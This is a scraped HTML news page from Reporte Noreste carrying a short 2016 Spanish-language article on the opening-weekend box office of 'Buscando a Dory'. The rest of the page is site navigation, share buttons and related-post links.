width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Tamaulipas registró el mayor aumento salarial del país en 2025, según datos del IMSS y la STPS.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-239659"><a href="#">Ver más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71086 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/tecnologia/">Tecnología</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2024/12/14/ganan-acreditacion-estudiantes-de-conalep-tamaulipas-a-campeonato-de-robotica-en-china/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Ganan acreditación estudiantes de CONALEP Tamaulipas a campeonato de robótica en China</p></a></li><li><a href="https://reportenoreste.com/2024/12/13/llevaran-estudiantes-del-conalep-tamaulipas-proyecto-cientifico-a-ecuador/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Llevarán estudiantes del CONALEP Tamaulipas proyecto científico a Ecuador</p></a></li><li><a href="https://reportenoreste.com/2024/12/13/arranca-implementacion-de-mejoras-tecnologicas-para-la-eficiencia-energetica-en-escuelas-publicas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Arranca Implementación de Mejoras Tecnológicas para la Eficiencia Energética en Escuelas Públicas</p></a></li><li><a href="https://reportenoreste.com/2024/12/10/ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Ganan estudiantes tamaulipecos su pase a certámenes internacionales de ciencia en el 2025</p></a></li><li><a href="https://reportenoreste.com/2024/12/10/recibe-tamaulipas-estafeta-para-la-expociencias-nacional-2025-en-tampico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Recibe Tamaulipas estafeta para la ExpoCiencias Nacional 2025 en Tampico</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/video/">Video</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/16/buscan-a-la-familia-de-mujer-agresora-afectada-de-sus-facultades-mentales/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Buscan a la familia de mujer agresora afectada de sus facultades mentales</p></a></li><li><a href="https://reportenoreste.com/2026/01/14/reforma-a-la-ley-del-ipsset-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-ava/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Reforma a la Ley del IPSSET, hecho inédito que garantiza pago de pensión por más de 25 años: AVA</p></a></li><li><a href="https://reportenoreste.com/2026/01/13/comapa-sur-cambia-drenaje-en-colonia-revolucion-verde-tampico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Comapa Sur cambia drenaje en colonia Revolución Verde Tampico</p></a></li><li><a href="https://reportenoreste.com/2026/01/12/que-pasa-con-el-nuevo-hospital-general-de-ciudad-madero/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>¿Qué pasa con el nuevo Hospital General de Ciudad Madero?</p></a></li><li><a href="https://reportenoreste.com/2025/12/08/nueva-denuncia-penal-contra-el-exgobernador-de-tamaulipas-francisco-javier-arcia-cabeza-de-vaca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/Denuncia-contrta-Cabeza-de-Vaxa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/Denuncia-contrta-Cabeza-de-Vaxa-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/Denuncia-contrta-Cabeza-de-Vaxa-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/12/Denuncia-contrta-Cabeza-de-Vaxa-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nueva denuncia penal contra el exgobernador de Tamaulipas, Francisco Javier arcía Cabeza de Vaca</p></a></li></ul></div></div></li>
</ul>
</li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/&amp;t=“Buscando a Dory” recauda 136,5 millones de dólares en su primer fin de semana', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=“Buscando a Dory” recauda 136,5 millones de dólares en su primer fin de semana -&amp;url=https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/&amp;media=https://reportenoreste.com/wp-content/uploads/2016/06/dory.jpg&amp;description=“Buscando a Dory” recauda 136,5 millones de dólares en su primer fin de semana', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=“Buscando a Dory” recauda 136,5 millones de dólares en su primer fin de semana&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/&amp;t=“Buscando a Dory” recauda 136,5 millones de dólares en su primer fin de semana', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=“Buscando a Dory” recauda 136,5 millones de dólares en su primer fin de semana -&amp;url=https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/&amp;media=https://reportenoreste.com/wp-content/uploads/2016/06/dory.jpg&amp;description=“Buscando a Dory” recauda 136,5 millones de dólares en su primer fin de semana', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=“Buscando a Dory” recauda 136,5 millones de dólares en su primer fin de semana https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=“Buscando a Dory” recauda 136,5 millones de dólares en su primer fin de semana&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_26451" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>En la nueva película de Disney Pixar, «Buscando a Dory»,  nuestra amnésica amiga quien ayudó al pez payaso a encontrar a su hijo en «Buscando a Nemo»,  se embarca en la búsqueda de su propia familia, recaudando en taquillas más de 136,5 millones de dólares.</p>
<p>La película animada, que se espera su estreno en México el 15 de Julio, se ha coronado como la número uno tan solo en su primer fin de semana de estreno, superó a películas como «Un espía y medio» (con 34,5 millones de dólares), «El Conjuro 2» (con 15,5 millones), «Los ilusionistas 2» (con 9,6 millones de dólares) y «Warcraft: The Beginning» (también con 6,5 millones de dólares) esto según las cifras publicadas este domingo por la firma Exhibitor Relations.</p>
<p>Otras películas famosas en Estados Unidos y Canadá fueron: «X-Men: Apocalipsis» (5,2 millones de dólares), “Tortugas Ninja 2: Fuera de las sombras» (5,2 millones), «Yo antes de ti” (4,1 millones), “Alicia a través del espejo»(3,6 millones), «Capitán América: Civil War» (2,3 millones de dólares).</p>
<p>Fuente: La tercera</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_26451&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2016\/06\/20\/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana\/&quot;,&quot;postId&quot;:26451,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Temas relacionados:</span><span itemprop="keywords"><a href="https://reportenoreste.com/tag/buscando-a-dory/" rel="tag">buscando a dory</a><a href="https://reportenoreste.com/tag/cine/" rel="tag">Cine</a><a href="https://reportenoreste.com/tag/peliculas/" rel="tag">peliculas</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://reportenoreste.com/2016/06/20/fut-reconoce-trayectoria-de-cuentacuentos/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Le sigue</span>
																						<p>FUT reconoce trayectoria de cuentacuentos</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://reportenoreste.com/2016/06/20/45-aniversario-de-la-primera-transmision-de-la-serie-el-chavo-del-8/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">No te pierdas</span>
																						<p>45 aniversario de la primera transmisión de la serie ‘El Chavo del 8’</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																													<a href="http://facebook.com/reportene" alt="Facebook" target="_blank"><span class="mvp-author-box-soc fab fa-facebook-square"></span></a>
																																																													<a href="reportene" alt="Twitter" target="_blank"><span class="mvp-author-box-soc fab fa-twitter-square"></span></a>
																																																																																																			</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p>Desde la redacción.</p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png"/>
																	<meta itemprop="url" content="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Reporte Noreste">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continua leyendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">Te podría gustar</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://reportenoreste.com/2025/10/21/inicia-ciclo-de-cine-tamaulipeco/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/10/ciclo-de-cine-tamaulipeco-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://reportenoreste.com/wp-content/uploads/2025/10/ciclo-de-cine-tamaulipeco-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/10/ciclo-de-cine-tamaulipeco-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/10/ciclo-de-cine-tamaulipeco-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2025/10/ciclo-de-cine-tamaulipeco-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://reportenoreste.com/wp-content/uploads/2025/10/ciclo-de-cine-tamaulipeco-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2025/10/ciclo-de-cine-tamaulipeco-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Inicia Ciclo de Cine Tamaulipeco</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2025/02/10/lleva-monica-villarreal-el-cine-a-tu-colonia/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/02/FB_IMG_1739191042572-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/02/FB_IMG_1739191042572-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/02/FB_IMG_1739191042572-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/02/FB_IMG_1739191042572-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2025/02/FB_IMG_1739191042572-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/02/FB_IMG_1739191042572-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2025/02/FB_IMG_1739191042572-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Lleva Mónica Villarreal el Cine a tu Colonia</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2024/08/29/canaco-altamira-espera-llegada-de-cine/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
